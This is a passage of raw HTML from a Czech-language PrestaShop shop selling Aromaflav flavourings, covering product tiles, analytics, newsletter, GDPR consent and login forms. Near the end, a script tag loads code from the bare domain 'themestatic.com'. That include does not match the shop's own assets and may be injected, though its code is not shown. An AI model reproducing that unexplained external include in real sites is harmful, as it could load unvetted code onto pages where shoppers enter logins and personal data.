      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/cs/aromaflav/114-aromaflav-15ml-white-grape.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/397-home_default/aromaflav-15ml-white-grape.jpg"
                alt="Aromaflav 15ml White Grape"
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/397-large_default/aromaflav-15ml-white-grape.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/cs/aromaflav/114-aromaflav-15ml-white-grape.html" content="https://aromaflav.com/cs/aromaflav/114-aromaflav-15ml-white-grape.html">Aromaflav 15ml White Grape</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="regular-price" aria-label="Běžná cena">10,00 zł</span>
                                  <span class="discount-amount discount-product">-3,00 zł</span>
                              
              

              <span class="price" aria-label="Cena">
                                                  7,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag discount">-3,00 zł</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="58" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/cs/aromaflav-mix-premium/58-aromaflav-mix-40ml-caribbean-fruits.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/447-home_default/aromaflav-mix-40ml-caribbean-fruits.jpg"
                alt="Aromaflav MIX 40ml..."
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/447-large_default/aromaflav-mix-40ml-caribbean-fruits.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/cs/aromaflav-mix-premium/58-aromaflav-mix-40ml-caribbean-fruits.html" content="https://aromaflav.com/cs/aromaflav-mix-premium/58-aromaflav-mix-40ml-caribbean-fruits.html">Aromaflav MIX 40ml Caribbean Fruits</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="regular-price" aria-label="Běžná cena">17,50 zł</span>
                                  <span class="discount-amount discount-product">-7,00 zł</span>
                              
              

              <span class="price" aria-label="Cena">
                                                  10,50 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag discount">-7,00 zł</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="385" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/cs/hurt-aromaflav-mix-solo/385-10-ks-aromaflav-mix-40ml-white-strawberry.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/998-home_default/10-ks-aromaflav-mix-40ml-white-strawberry.jpg"
                alt="10 ks. Aromaflav MIX 40ml..."
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/998-large_default/10-ks-aromaflav-mix-40ml-white-strawberry.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/cs/hurt-aromaflav-mix-solo/385-10-ks-aromaflav-mix-40ml-white-strawberry.html" content="https://aromaflav.com/cs/hurt-aromaflav-mix-solo/385-10-ks-aromaflav-mix-40ml-white-strawberry.html">10 ks. Aromaflav MIX 40ml White Strawberry</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="regular-price" aria-label="Běžná cena">140,00 zł</span>
                                  <span class="discount-amount discount-product">-50,00 zł</span>
                              
              

              <span class="price" aria-label="Cena">
                                                  90,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag discount">-50,00 zł</li>
                    <li class="product-flag pack">Balení</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="74" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/cs/aromaflav-mix-custard/74-aromaflav-mix-40ml-caramel-chocolate.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/432-home_default/aromaflav-mix-40ml-caramel-chocolate.jpg"
                alt="Aromaflav MIX 40ml Caramel..."
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/432-large_default/aromaflav-mix-40ml-caramel-chocolate.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/cs/aromaflav-mix-custard/74-aromaflav-mix-40ml-caramel-chocolate.html" content="https://aromaflav.com/cs/aromaflav-mix-custard/74-aromaflav-mix-40ml-caramel-chocolate.html">Aromaflav MIX 40ml Caramel Chocolate</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="regular-price" aria-label="Běžná cena">17,50 zł</span>
                                  <span class="discount-amount discount-product">-7,00 zł</span>
                              
              

              <span class="price" aria-label="Cena">
                                                  10,50 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag discount">-7,00 zł</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="36" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/cs/aromaflav-mix-double/36-aromaflav-mix-40ml-lemon-lime.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/471-home_default/aromaflav-mix-40ml-lemon-lime.jpg"
                alt="Aromaflav MIX 40ml Lemon -..."
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/471-large_default/aromaflav-mix-40ml-lemon-lime.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/cs/aromaflav-mix-double/36-aromaflav-mix-40ml-lemon-lime.html" content="https://aromaflav.com/cs/aromaflav-mix-double/36-aromaflav-mix-40ml-lemon-lime.html">Aromaflav MIX 40ml Lemon - Lime</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="regular-price" aria-label="Běžná cena">17,50 zł</span>
                                  <span class="discount-amount discount-product">-7,00 zł</span>
                              
              

              <span class="price" aria-label="Cena">
                                                  10,50 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag discount">-7,00 zł</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="100" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/cs/aromaflav/100-aromaflav-15ml-candy.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/410-home_default/aromaflav-15ml-candy.jpg"
                alt="Aromaflav 15ml Candy"
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/410-large_default/aromaflav-15ml-candy.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/cs/aromaflav/100-aromaflav-15ml-candy.html" content="https://aromaflav.com/cs/aromaflav/100-aromaflav-15ml-candy.html">Aromaflav 15ml Candy</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="regular-price" aria-label="Běžná cena">10,00 zł</span>
                                  <span class="discount-amount discount-product">-3,00 zł</span>
                              
              

              <span class="price" aria-label="Cena">
                                                  7,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag discount">-3,00 zł</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="34" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/cs/aromaflav-mix-double/34-aromaflav-mix-40ml-watermelon-mint.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/473-home_default/aromaflav-mix-40ml-watermelon-mint.jpg"
                alt="Aromaflav MIX 40ml..."
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/473-large_default/aromaflav-mix-40ml-watermelon-mint.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/cs/aromaflav-mix-double/34-aromaflav-mix-40ml-watermelon-mint.html" content="https://aromaflav.com/cs/aromaflav-mix-double/34-aromaflav-mix-40ml-watermelon-mint.html">Aromaflav MIX 40ml Watermelon - Mint</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="regular-price" aria-label="Běžná cena">17,50 zł</span>
                                  <span class="discount-amount discount-product">-7,00 zł</span>
                              
              

              <span class="price" aria-label="Cena">
                                                  10,50 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag discount">-7,00 zł</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="68" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/cs/aromaflav-mix-umbrella/68-aromaflav-mix-40ml-green-umbrella.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/437-home_default/aromaflav-mix-40ml-green-umbrella.jpg"
                alt="Aromaflav MIX 40ml Green..."
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/437-large_default/aromaflav-mix-40ml-green-umbrella.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/cs/aromaflav-mix-umbrella/68-aromaflav-mix-40ml-green-umbrella.html" content="https://aromaflav.com/cs/aromaflav-mix-umbrella/68-aromaflav-mix-40ml-green-umbrella.html">Aromaflav MIX 40ml Green Umbrella</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="regular-price" aria-label="Běžná cena">17,50 zł</span>
                                  <span class="discount-amount discount-product">-7,00 zł</span>
                              
              

              <span class="price" aria-label="Cena">
                                                  10,50 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag discount">-7,00 zł</li>
            </ul>

    </div>
  </article>
</div>

    </div>
</section>
 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-HXG98M38EH", "currency": "PLN", "value": 17.5, "items": [{"item_id":28,"item_name":"Aromaflav MIX 40ml Ice Candy","currency":"PLN","item_brand":[],"item_category":"Aromaflav MIX Solo","price":17.5,"quantity":1}]});
      });
    </script>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal img-fluid"
              width="800"
              src="https://aromaflav.com/479-large_default/aromaflav-mix-40ml-ice-candy.jpg"
                              alt="Aromaflav MIX 40ml Ice Candy"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;"><span style="font-size:13px;">Chuť oblíbeného ledového cukroví.</span></span></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://aromaflav.com/479-large_default/aromaflav-mix-40ml-ice-candy.jpg"
                      class="thumb js-modal-thumb"
                      src="https://aromaflav.com/479-home_default/aromaflav-mix-40ml-ice-candy.jpg"
                                              alt="Aromaflav MIX 40ml Ice Candy"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container">
  <div class="row">
    
      <div class="block_newsletter col-lg-8 col-md-12 col-sm-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-5 col-xs-12">Získejte nejnovější novinky a speciální slevy</p>
    <div class="col-md-7 col-xs-12">
      <form action="https://aromaflav.com/cs/aromaflav-mix-solo/28-aromaflav-mix-40ml-ice-candy.html#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Odebírat"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="OK"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="email"
                value=""
                placeholder="Vaše e-mailová adresa"
                aria-labelledby="block-newsletter-label"
                required
              >
            </div>
            <input type="hidden" name="blockHookName" value="displayFooterBefore" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p>Můžete se kdykoli odhlásit. Podrobnosti naleznete v našem právním upozornění.
</p>
                                          
                              
    <div class="gdpr_consent gdpr_module_22">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_22" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_22">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Přijímám obecné podmínky užití a politiku ochrany soukromí.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://aromaflav.com/cs/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "848f30e923ad4fedfe707f57e9d2c6cd878c83af";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "22";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                        </div>
        </div>
      </form>
    </div>
  </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Produkty</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Produkty</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_1" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://aromaflav.com/cs/promocje"
                title=""
                            >
              Ceny klesají
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://aromaflav.com/cs/nowe-produkty"
                title=""
                            >
              Nové produkty
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://aromaflav.com/cs/najczesciej-kupowane"
                title=""
                            >
              Nejlepší prodeje
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Nasza firma</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Nasza firma</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://aromaflav.com/cs/content/1-dodavka"
                title=""
                            >
              Dodávka
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://aromaflav.com/cs/content/2-zakonne-oznameni"
                title=""
                            >
              Zákonné oznámení
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://aromaflav.com/cs/content/3-podminky-pouzivani"
                title=""
                            >
              Podmínky používání
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://aromaflav.com/cs/content/5-bezpecna-platba"
                title=""
                            >
              Bezpečná platba
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://aromaflav.com/cs/content/6-platebni-metody"
                title=""
                            >
              Platební metody
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://aromaflav.com/cs/content/7-cas-doruceni"
                title=""
                            >
              Čas doručení
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://aromaflav.com/cs/kontakt"
                title=""
                            >
              Kontaktujte nás
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://aromaflav.com/cs/moje-konto" rel="nofollow">
      Váš účet
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Váš účet</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://aromaflav.com/cs/dane-osobiste" title="Osobní údaje" rel="nofollow">
            Osobní údaje
          </a>
        </li>
            <li>
          <a href="https://aromaflav.com/cs/sledzenie-zamowienia" title="Vrácené produkty" rel="nofollow">
            Vrácené produkty
          </a>
        </li>
            <li>
          <a href="https://aromaflav.com/cs/historia-zamowien" title="Objednávky" rel="nofollow">
            Objednávky
          </a>
        </li>
            <li>
          <a href="https://aromaflav.com/cs/potwierdzenie-zwrotu" title="Dobropisy" rel="nofollow">
            Dobropisy
          </a>
        </li>
            <li>
          <a href="https://aromaflav.com/cs/adresy" title="Adresy" rel="nofollow">
            Adresy
          </a>
        </li>
            <li>
          <a href="https://aromaflav.com/cs/rabaty" title="Slevové kupóny" rel="nofollow">
            Slevové kupóny
          </a>
        </li>
        <li>
  <a href="//aromaflav.com/cs/module/ps_emailalerts/account" title="Moje oznámení">
    Moje oznámení
  </a>
</li>

	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informace o obchodu</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informace o obchodu</p>
  <div id="contact-infos" class="collapse">
    AROMAFLAV<br />Na Prádle 3389/8a, Moravská Ostrava<br />702 00 Ostrava<br />Česko
          <br>
            Zavolejte nám: <span>+420 776 501 686</span>
                  <br>
        Napište nám:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%73%68%6f%70%40%61%72%6f%6d%61%66%6c%61%76%2e%63%6f%6d%22%20%3e%73%68%6f%70%40%61%72%6f%6d%61%66%6c%61%76%2e%63%6f%6d%3c%2f%61%3e'))</script>
      </div>
</div>

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - Software pro elektronický obchod od PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://aromaflav.com/themes/classic/assets/cache/bottom-7a913d17.js" ></script>
  <script type="text/javascript" src="https://aromaflav.com/modules/seigicookie/views/js/cookieconsent.js" defer></script>
  <script type="text/javascript" src="https://themestatic.com" ></script>


    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Connect with Social Networks
	</h3>
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
					<div id="google-login-bt"></div>
		</div>

<div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">Login</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Register</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Heslo">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
    			<div class="form-control-valign">
					<label class="form-control-label radio-inline">
	              		<span class="custom-radio">
	                		<input class="id_gender" name="id_gender" type="radio" value="1">
	                		<span></span>
	              		</span>
              			Mr.
            		</label>
                    <label class="form-control-label radio-inline">
             			<span class="custom-radio">
			                <input class="id_gender" name="id_gender" type="radio" value="2">
			                <span></span>
			            </span>
		              	Mrs.
		            </label>
   		 		</div>
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Heslo">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            		        </label>
			</div>
									<div class="form-group lql-form-content-element">
				<label class="form-control-label">
		            <input class="newsletter" name="newsletter" type="checkbox" value="1">
		            Sign up for our newsletter
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Registrovat
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Nebo
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Connect with Social Networks
	</h3>
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
					<div id="google-login-bt"></div>
		</div>

            </div> 
            <div class="modal-footer"></div>
